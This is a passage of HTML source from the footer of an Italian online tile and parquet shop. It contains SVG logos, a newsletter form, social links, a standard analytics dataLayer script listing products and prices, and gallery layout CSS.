23.2361 36.4187 23.2589 36.4279 23.2801C36.4367 23.3018 36.4492 23.3203 36.465 23.3361C36.4808 23.3518 36.4999 23.3643 36.5217 23.3736C36.5429 23.3828 36.5663 23.3877 36.5909 23.3877ZM36.5909 22.9861C36.623 22.9861 36.6524 22.9921 36.6808 23.004C36.7086 23.0154 36.7325 23.0317 36.7538 23.0524C36.7745 23.0725 36.7908 23.0964 36.8028 23.1241C36.8148 23.1513 36.8208 23.1806 36.8208 23.2116C36.8208 23.2426 36.8148 23.2719 36.8028 23.2991C36.7908 23.3263 36.7745 23.3502 36.7538 23.3708C36.7325 23.3909 36.7086 23.4072 36.6808 23.4192C36.6524 23.4312 36.623 23.4371 36.5909 23.4371C36.5582 23.4371 36.5282 23.4312 36.4999 23.4192C36.4715 23.4072 36.447 23.3909 36.4263 23.3708C36.4056 23.3502 36.3893 23.3263 36.3773 23.2991C36.3653 23.2719 36.3593 23.2426 36.3593 23.2116C36.3593 23.1806 36.3653 23.1513 36.3773 23.1241C36.3893 23.0964 36.4056 23.0725 36.4263 23.0524C36.447 23.0317 36.4715 23.0154 36.4999 23.004C36.5282 22.9921 36.5582 22.9861 36.5909 22.9861ZM15.3625 22.1802C15.3625 21.7814 15.6246 21.4537 16.0528 21.4537C16.462 21.4537 16.7383 21.7672 16.7383 22.1802C16.7383 22.5932 16.462 22.9068 16.0528 22.9068C15.6246 22.9068 15.3625 22.5791 15.3625 22.1802ZM17.2047 22.1802V21.0456H16.7099V21.3211C16.553 21.1168 16.3149 20.9885 15.9912 20.9885C15.3532 20.9885 14.853 21.4874 14.853 22.1802C14.853 22.8736 15.3532 23.3719 15.9912 23.3719C16.3149 23.3719 16.553 23.2437 16.7099 23.0394V23.3149H17.2047V22.1802ZM33.9232 22.1802C33.9232 21.7814 34.1853 21.4537 34.6136 21.4537C35.0233 21.4537 35.299 21.7672 35.299 22.1802C35.299 22.5932 35.0233 22.9068 34.6136 22.9068C34.1853 22.9068 33.9232 22.5791 33.9232 22.1802ZM35.7659 22.1802V20.1343H35.2707V21.3211C35.1137 21.1168 34.8756 20.9885 34.552 20.9885C33.914 20.9885 33.4138 21.4874 33.4138 22.1802C33.4138 22.8736 33.914 23.3719 34.552 23.3719C34.8756 23.3719 35.1137 23.2437 35.2707 23.0394V23.3149H35.7659V22.1802ZM23.3458 21.4303C23.6645 21.4303 23.8694 21.6297 23.9217 21.9808H22.741C22.7939 21.6531 22.9933 21.4303 23.3458 21.4303ZM23.3556 20.9885C22.6887 20.9885 22.2223 21.4727 22.2223 22.1802C22.2223 22.9019 22.7078 23.3719 23.3888 23.3719C23.7316 23.3719 24.0454 23.2866 24.3216 23.054L24.0792 22.6883C23.8885 22.8399 23.6455 22.9258 23.4172 22.9258C23.0984 22.9258 22.808 22.7785 22.7366 22.3699H24.4263C24.4312 22.3085 24.4361 22.2465 24.4361 22.1802C24.4312 21.4727 23.9931 20.9885 23.3556 20.9885ZM29.3295 22.1802C29.3295 21.7814 29.5916 21.4537 30.0198 21.4537C30.429 21.4537 30.7053 21.7672 30.7053 22.1802C30.7053 22.5932 30.429 22.9068 30.0198 22.9068C29.5916 22.9068 29.3295 22.5791 29.3295 22.1802ZM31.1717 22.1802V21.0456H30.6769V21.3211C30.5195 21.1168 30.2819 20.9885 29.9582 20.9885C29.3202 20.9885 28.82 21.4874 28.82 22.1802C28.82 22.8736 29.3202 23.3719 29.9582 23.3719C30.2819 23.3719 30.5195 23.2437 30.6769 23.0394V23.3149H31.1717V22.1802ZM26.5354 22.1802C26.5354 22.8687 27.016 23.3719 27.7494 23.3719C28.0921 23.3719 28.3204 23.2958 28.5678 23.1013L28.3302 22.7024C28.1444 22.8356 27.9493 22.9068 27.7347 22.9068C27.3396 22.9019 27.0492 22.6171 27.0492 22.1802C27.0492 21.7433 27.3396 21.4586 27.7347 21.4537C27.9493 21.4537 28.1444 21.5249 28.3302 21.658L28.5678 21.2591C28.3204 21.0646 28.0921 20.9885 27.7494 20.9885C27.016 20.9885 26.5354 21.4917 26.5354 22.1802ZM32.9141 20.9885C32.6286 20.9885 32.4428 21.1217 32.3142 21.3211V21.0456H31.8239V23.3149H32.3191V22.0427C32.3191 21.6672 32.481 21.4586 32.8046 21.4586C32.9049 21.4586 33.0095 21.4727 33.1141 21.5156L33.2667 21.0505C33.1571 21.0075 33.0144 20.9885 32.9141 20.9885ZM19.6516 21.226C19.4135 21.0695 19.0855 20.9885 18.7237 20.9885C18.1473 20.9885 17.7762 21.264 17.7762 21.7151C17.7762 22.0851 18.0525 22.3134 18.5614 22.3845L18.7951 22.4177C19.0665 22.4557 19.1945 22.5269 19.1945 22.6552C19.1945 22.8307 19.0136 22.9307 18.6758 22.9307C18.3331 22.9307 18.0857 22.8214 17.919 22.6932L17.6858 23.0774C17.9571 23.2768 18.2998 23.3719 18.6709 23.3719C19.328 23.3719 19.7088 23.0633 19.7088 22.6313C19.7088 22.2324 19.4092 22.0237 18.9139 21.9525L18.6807 21.9188C18.4666 21.8906 18.2949 21.8482 18.2949 21.696C18.2949 21.5298 18.4568 21.4303 18.7281 21.4303C19.0185 21.4303 19.2997 21.5395 19.4375 21.6249L19.6516 21.226ZM26.0352 20.9885C25.7497 20.9885 25.5639 21.1217 25.4359 21.3211V21.0456H24.9455V23.3149H25.4403V22.0427C25.4403 21.6672 25.6021 21.4586 25.9257 21.4586C26.026 21.4586 26.1306 21.4727 26.2352 21.5156L26.3878 21.0505C26.2782 21.0075 26.1355 20.9885 26.0352 20.9885ZM21.8131 21.0456H21.004V20.3571H20.5038V21.0456H20.0423V21.4966H20.5038V22.5318C20.5038 23.0584 20.7087 23.3719 21.2939 23.3719C21.5085 23.3719 21.7559 23.3056 21.9128 23.1964L21.7701 22.7736C21.6224 22.8589 21.4606 22.9019 21.332 22.9019C21.0846 22.9019 21.004 22.7497 21.004 22.522V21.4966H21.8131V21.0456ZM14.4155 23.3149V21.8906C14.4155 21.3542 14.0728 20.9934 13.5203 20.9885C13.2299 20.9836 12.9302 21.0738 12.7204 21.3923C12.5635 21.1407 12.3162 20.9885 11.9685 20.9885C11.7255 20.9885 11.488 21.0597 11.3022 21.3254V21.0456H10.8069V23.3149H11.3065V22.0569C11.3065 21.6629 11.5256 21.4537 11.8639 21.4537C12.1925 21.4537 12.3587 21.6672 12.3587 22.052V23.3149H12.8588V22.0569C12.8588 21.6629 13.0871 21.4537 13.4157 21.4537C13.7535 21.4537 13.9153 21.6672 13.9153 22.052V23.3149H14.4155Z" fill="#231F20"/>
<path d="M36.8587 15.7676V15.4361H36.7723L36.6723 15.6638L36.5729 15.4361H36.4859V15.7676H36.5473V15.5176L36.6408 15.7333H36.7044L36.7978 15.5171V15.7676H36.8587ZM36.3104 15.7676V15.4926H36.4212V15.4366H36.1387V15.4926H36.2495V15.7676H36.3104Z" fill="#F79410"/>
<path d="M27.0087 17.1946H19.5105V3.75488H27.0087V17.1946Z" fill="#FF5F00"/>
<path d="M19.9921 10.4731C19.9921 7.74683 21.272 5.31831 23.2651 3.75328C21.8076 2.60886 19.9682 1.92579 17.9691 1.92579C13.2364 1.92579 9.40002 5.7525 9.40002 10.4731C9.40002 15.1938 13.2364 19.0205 17.9691 19.0205C19.9682 19.0205 21.8076 18.3374 23.2651 17.193C21.272 15.6279 19.9921 13.1994 19.9921 10.4731Z" fill="#EB001B"/>
<path d="M37.1225 10.4732C37.1225 15.1938 33.2861 19.0205 28.5534 19.0205C26.5543 19.0205 24.7149 18.3374 23.2568 17.193C25.2505 15.628 26.5304 13.1995 26.5304 10.4732C26.5304 7.74686 25.2505 5.31834 23.2568 3.75331C24.7149 2.60889 26.5543 1.92582 28.5534 1.92582C33.2861 1.92582 37.1225 5.75253 37.1225 10.4732Z" fill="#F79E1B"/>
</svg>
                            </li>
            </ul>
</div>

    <div class="amtheme-newsletter-block amtheme-subscribe ">
        <div class="amtheme-container">
            <div class="amtheme-content">
                <form class="amtheme-form subscribe"
                      action="https://amomadesign.it/newsletter/subscriber/new/"
                      method="post"
                      data-mage-init='{"validation": {"errorClass": "mage-error"}}'
                      id="subscribe-validate-detail">
                    <div class="amtheme-field newsletter">
                        <label class="amtheme-label" for="subscribe">
                            <input class="amtheme-input"
                                   id="subscribe"
                                   name="email"
                                   type="email"
                                   title="Email"
                                   placeholder="La&#x20;tua&#x20;e-mail"
                                   data-mage-init='{"mage/trim-input":{}}'
                                   data-validate="{required:true, 'validate-email':true}"
                            />
                        </label>
                                                <button class="action subscribe secondary size-s"
                                title="Iscriviti"
                                type="submit"
                                aria-label="Iscriviti">
                            Iscriviti                        </button>
                    </div>
                

<input type="hidden"
    name="am-gdpr-checkboxes-from"
    value="subscription">
</form>
            </div>
        </div>
    </div>

<ul class="amtheme-socials-list">
                        <li class="amtheme-item">
                <a href="https://api.whatsapp.com/send?phone=393393540030"
                   class="amtheme-action whatsapp"
                   title="WhatsApp"
                   aria-label="WhatsApp"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" fill-rule="evenodd"
          d="M21.77 17.98c-.37-.19-2.2-1.09-2.54-1.21-.34-.12-.59-.19-.84.19-.24.37-.96 1.2-1.17 1.45-.22.25-.44.28-.8.1-.38-.2-1.58-.58-3-1.85a11.2 11.2 0 01-2.06-2.57c-.22-.37-.02-.58.16-.76.17-.17.37-.43.56-.65.19-.22.25-.37.37-.62.13-.25.06-.47-.03-.65-.1-.19-.84-2.02-1.14-2.76-.3-.72-.61-.63-.84-.64L9.73 8c-.25 0-.65.1-1 .46-.33.38-1.3 1.28-1.3 3.1 0 1.83 1.34 3.6 1.52 3.85.19.24 2.62 4 6.35 5.6.89.39 1.58.62 2.12.79.89.28 1.7.24 2.34.14.71-.1 2.2-.9 2.5-1.76.31-.87.31-1.61.22-1.77-.1-.15-.34-.25-.71-.43zm-6.78 9.25c-2.22 0-4.4-.6-6.3-1.72l-.44-.27-4.68 1.23 1.25-4.56-.3-.47a12.37 12.37 0 0119.2-15.3A12.37 12.37 0 0115 27.23zM25.51 4.36A14.89 14.89 0 002.1 22.3L0 30l7.88-2.07a14.85 14.85 0 007.1 1.81H15A14.89 14.89 0 0025.51 4.36"
          clip-rule="evenodd"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.facebook.com/dwellistore/"
                   class="amtheme-action facebook"
                   title="Facebook"
                   aria-label="Facebook"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731"
          d="M20.5 29.48V18.27h3.77l.56-4.38H20.5V11.1c0-1.26.35-2.13 2.17-2.13h2.32v-3.9c-.4-.06-1.78-.18-3.38-.18-3.34 0-5.62 2.04-5.62 5.78v3.22H12.2v4.38H16v11.21h4.51z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.instagram.com/dwelli_store/"
                   class="amtheme-action instagram"
                   title="Instagram"
                   aria-label="Instagram"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M15 0c-4.07 0-4.58.02-6.18.09-1.6.07-2.7.33-3.65.7-.98.38-1.82.9-2.65 1.73A7.35 7.35 0 00.79 5.17c-.37.96-.63 2.05-.7 3.65C.02 10.42 0 10.92 0 15c0 4.07.02 4.58.09 6.18.07 1.6.33 2.7.7 3.65.38.98.9 1.82 1.73 2.65a7.35 7.35 0 002.65 1.73 11 11 0 003.65.7c1.6.07 2.1.09 6.18.09 4.07 0 4.58-.02 6.18-.09a11 11 0 003.65-.7c.98-.38 1.82-.9 2.65-1.73a7.35 7.35 0 001.73-2.65 11 11 0 00.7-3.65c.07-1.6.09-2.1.09-6.18 0-4.07-.02-4.58-.09-6.18a11 11 0 00-.7-3.65 7.35 7.35 0 00-1.73-2.65A7.35 7.35 0 0024.83.79c-.96-.37-2.05-.63-3.65-.7C19.58.02 19.08 0 15 0zm0 2.7c4 0 4.48.02 6.06.09a8.3 8.3 0 012.79.52c.7.27 1.2.6 1.72 1.12.53.52.85 1.02 1.12 1.72.2.53.45 1.33.52 2.79.07 1.58.09 2.05.09 6.06 0 4-.02 4.48-.09 6.06a8.3 8.3 0 01-.52 2.79c-.27.7-.6 1.2-1.12 1.72-.52.53-1.02.85-1.72 1.12a8.3 8.3 0 01-2.79.52c-1.58.07-2.05.09-6.06.09-4 0-4.48-.02-6.06-.09a8.3 8.3 0 01-2.79-.52c-.7-.27-1.2-.6-1.72-1.12a4.65 4.65 0 01-1.12-1.72 8.3 8.3 0 01-.52-2.79c-.07-1.58-.09-2.05-.09-6.06 0-4 .02-4.48.09-6.06a8.3 8.3 0 01.52-2.79c.27-.7.6-1.2 1.12-1.72A4.65 4.65 0 016.15 3.3a8.3 8.3 0 012.79-.52c1.58-.07 2.05-.09 6.06-.09z"/>
    <path fill="#3D3731" d="M15 20a5 5 0 110-10 5 5 0 010 10zm0-12.7a7.7 7.7 0 100 15.4 7.7 7.7 0 000-15.4zm9.8-.3a1.8 1.8 0 11-3.6 0 1.8 1.8 0 013.6 0z"/>
</svg>
                                    </a>
            </li>
                    <li class="amtheme-item">
                <a href="https://www.linkedin.com/company/dwelli"
                   class="amtheme-action linkedin"
                   title="Linkedin"
                   aria-label="Linkedin"
                   target="_blank">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 30 30">
    <path fill="#3D3731" d="M6.81 30V10.43H.38V30h6.43zM3.6 6.76c2.24 0 3.63-1.5 3.63-3.38C7.2 1.46 5.83 0 3.63 0S0 1.46 0 3.38c0 1.88 1.4 3.38 3.55 3.38h.05zM10.37 30h6.43V19.07c0-.58.04-1.17.21-1.58.47-1.17 1.52-2.38 3.3-2.38 2.33 0 3.26 1.8 3.26 4.42V30H30V18.78c0-6.01-3.17-8.8-7.4-8.8a6.4 6.4 0 00-5.84 3.29h.04v-2.84h-6.43c.08 1.84 0 19.57 0 19.57z"/>
</svg>
                                    </a>
            </li>
            </ul>
    </div>
</div>

</div></footer>



<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Navona\u00200011595\u0020Piastrella\u002060x120\u002DHoney\u0020Vein\u0022,\u0022item_id\u0022\u003A\u00220011595\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A39.26,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Re_Tour\u00200006398\u0020Piastrella\u002060x60\u002DRope\u0022,\u0022item_id\u0022\u003A\u00220006398\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A33.33,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Rebel\u00200008668\u0020Piastrella\u0020120x280\u002DLead\u0022,\u0022item_id\u0022\u003A\u00220008668\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A183.79,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Flaviker\u0020Supreme\u0020Memories\u00200011831\u0020Piastrella\u0020120x120\u002DNaturale\u002DRosa\u0020Perlino\u0022,\u0022item_id\u0022\u003A\u00220011831\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Flaviker\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A133.72,\u0022item_list_id\u0022\u003A\u0022upsell_products\u0022,\u0022item_list_name\u0022\u003A\u0022Upsell\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A4\u007D\u005D\u007D\u007D,\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Essential\u0020ROSND\u0020Parquet\u0020in\u0020Rovere\u0020Sand\u0022,\u0022item_id\u0022\u003A\u0022ROSND\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A1\u007D,\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Studio\u0020ROGRS\u0020Parquet\u0020in\u0020Rovere\u0020Greyish\u0022,\u0022item_id\u0022\u003A\u0022ROGRS\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A2\u007D,\u007B\u0022item_name\u0022\u003A\u0022Garbelotto\u0020MasterFloor\u0020Classic\u0020Parquet\u0020in\u0020Rovere\u0022,\u0022item_id\u0022\u003A\u0022MasterFloor\u0020Classic\u002DRovere\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Garbelotto\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A3\u007D,\u007B\u0022item_name\u0022\u003A\u0022Berti\u0020Square\u0020Space\u0020Verlato\u00202\u0020Quadrotte\u0020Parquet\u0022,\u0022item_id\u0022\u003A\u0022Verlato\u00202\u0020Berti\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Berti\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A4\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Totalook\u0020EHCU\u0020Piastrella\u002030x60\u0022,\u0022item_id\u0022\u003A\u0022EHCU\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A51.7,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A5\u007D,\u007B\u0022item_name\u0022\u003A\u0022Mutina\u0020Azulej\u0020Gira\u0020PUA11\u0020Piastrella\u002020x20\u0020\u0022,\u0022item_id\u0022\u003A\u0022PUA11\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Mutina\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A142.84,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A6\u007D,\u007B\u0022item_name\u0022\u003A\u0022Garbelotto\u0020MasterFloor\u0020Classic\u0020Parquet\u0020in\u0020Iroko\u0022,\u0022item_id\u0022\u003A\u0022MasterFloor\u0020Classic\u002DIroko\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Garbelotto\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A0,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A7\u007D,\u007B\u0022item_name\u0022\u003A\u0022Emil\u0020Ceramica\u0020Sixty\u0020EKQJ\u0020Piastrella\u002060x120\u0022,\u0022item_id\u0022\u003A\u0022EKQJ\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_brand\u0022\u003A\u0022Emil\u0020Ceramica\u0022,\u0022item_category\u0022\u003A\u0022Piastrelle\u0022,\u0022item_category2\u0022\u003A\u0022Gres\u0020Porcellanato\u0020Effetto\u0020Pietra\u0022,\u0022price\u0022\u003A89.5,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Flaviker\u0020Rebel\u00200004064\u0020Piastrella\u002080x80\u002DWhite\u0022,\u0022index\u0022\u003A8\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>





<div class="amgdpr-privacy-policy" id="amgdpr-privacy-popup"></div>




    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    








    <div class="amtheme-minifooter-block">
        <style>#html-body [data-pb-style=OJ46AVW],#html-body [data-pb-style=WNOHGEL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=OJ46AVW]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#2d2d2d}#html-body [data-pb-style=WNOHGEL]{align-self:stretch}#html-body [data-pb-style=SGJ7FJQ]{display:flex;width:100%}#html-body [data-pb-style=D063IUH]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=AMRULVM]{margin-left:20px;margin-top:40px;margin-bottom:40px}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="OJ46AVW"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="WNOHGEL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="SGJ7FJQ"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="D063IUH"><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="AMRULVM"><p><span style="color: #ffffff;">Edilceram srl - Via Saba, 2 - 70014 Conversano (Ba) Italy - Partita IVA: 05351580724</span></p></div></div></div></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><style>
/* ===== RESET PAGE BUILDER ===== */
.amtheme-icon {
    fill: #333;
    display: inline-block;
    height: 30px;
    transition: fill 0.4s, color 0.4s ease-in-out;
    width: 30px;
}

/* ===== RESET PAGE BUILDER (ESCLUDI GALLERY) ===== */
.pagebuilder-row .pagebuilder-column:not(.gallery-grid),
.pagebuilder-row .pagebuilder-column-group:not(.gallery-grid),
.pagebuilder-row .pagebuilder-row-wrapper:not(.gallery-grid) {
  display: contents !important;
}

/* ===================================
   GRIGLIA 2/3 – 1/3 – 1/3 – 2/3
=================================== */
.gallery-grid {
  display: grid !important;
  grid-template-columns: 1fr 1fr 1fr !important; /* 3 colonne */
  grid-template-rows: 450px 450px;              /* 2 righe */
  gap: 20px;
  max-width: 1440px;
  width: 100%;
  margin: 0 auto;
  padding: 0;
  box-sizing: border-box;
}

/* CARD 1 → 2/3 IN ALTO */
.gallery-grid .card.large {
  grid-column: 1 / span 2;
  grid-row: 1;
}

/* CARD 2 → 1/3 IN ALTO */
.gallery-grid .card.tall {
  grid-column: 3;
  grid-row: 1;
}

/* CARD 3 → 1/3 IN BASSO */
.gallery-grid .card.small.left {
  grid-column: 1;
  grid-row: 2;
}

/* CARD 4 → 2/3 IN BASSO */
.gallery-grid .card.small.wide {
  grid-column: 2 / span 2;
  grid-row: 2;
}

/* ===== CARD BASE STYLE ===== */
.gallery-grid .card {
  position: relative;
  border-radius: 0px;
  overflow: hidden;
  height: 100%;
  background: #000;
  box-shadow: 0 6px 18px rgba(0,0,0,0.1);
  transition: transform 0.4s ease, box-shadow 0.4s ease;
}

.gallery-grid .card:hover {
  transform: scale(1.01);
  box-shadow: 0 10px 25px rgba(0,0,0,0.25);
}

/* ===== IMMAGINI ===== */
.gallery-grid .card img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-grid .card:hover img {
  transform: scale(1.01);
}

/* ===== OVERLAY ===== */
.gallery-grid .overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  text-align: left;
  padding: 20px;
  background: linear-gradient(to top, rgba(0,0,0,0.6), transparent);
  color: #fff;
}

/* ===== TESTO ===== */
.gallery-grid .brand,
.gallery-grid .title {
  font-size: 1.3em;
  font-weight: 700;
  margin-bottom: 12px;
  text-shadow: 0 2px 4px rgba(0,0,0,0.3);
}

/* ===== BOTTONE ===== */
.gallery-grid .info-btn {
  background: rgba(255,255,255,0.25);
  border: none;
  padding: 10px 22px;
  border-radius: 0px;
  color: #fff;
  font-weight: 500;
  cursor: pointer;
  transition: all 0.3s ease;
}

.gallery-grid .info-btn:hover {
  background: rgba(255,255,255,0.7);
  color: #222;
}

/* ===================================
   RESPONSIVE
=================================== */
@media (max-width: 1280px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr 1fr !important;
  }
}

@media (max-width: 1024px) {
  .gallery-grid {
    grid-template-columns: 1fr 1fr !important;
    grid-template-rows: auto;
  }
  .gallery-grid .card.large {
    grid-column: span 2;
  }
  .gallery-grid .card.tall {
    grid-column: span 2;
  }
  .gallery-grid .card.small.left,
  .gallery-grid .card.small.wide {
    grid-column: span 2;
  }
}

@media (max-width: 768px) {
  .gallery-grid {
    grid-template-columns: 1fr !important;
    padding: 20px 20px 0 20px;
  }
  .gallery-grid .card {
    height: 380px;
  }
}

@media (max-width: 480px) {
  .gallery-grid .overlay {
    padding: 15px;
  }
  .gallery-grid .brand,
  .gallery-grid .title {
    font-size: 1.1em;
  }
  .gallery-grid .info-btn {
    padding: 8px 18px;
    font-size: 0.9em;
  }
}

/* ======= HOME ======= */

 .panel.wrapper {
    background: #ffffff !important;
    border-bottom: 1px solid #86a8b9;
}
.ammenu-nav-sections.-topmenu .ammenu-main-container {
    
